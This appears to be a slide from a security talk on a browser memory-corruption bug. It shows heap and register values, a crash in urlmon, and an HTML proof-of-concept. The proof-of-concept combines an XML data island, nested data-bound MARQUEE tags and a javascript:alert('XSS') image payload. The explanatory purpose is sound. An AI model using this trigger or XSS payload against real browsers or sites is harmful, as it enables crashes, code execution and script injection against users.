 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 0             DWORD PTR [EDI+0Ch] = 0x00000000

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


                 urlmon!CoInternetIsFeatureEnabled+0x7d



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 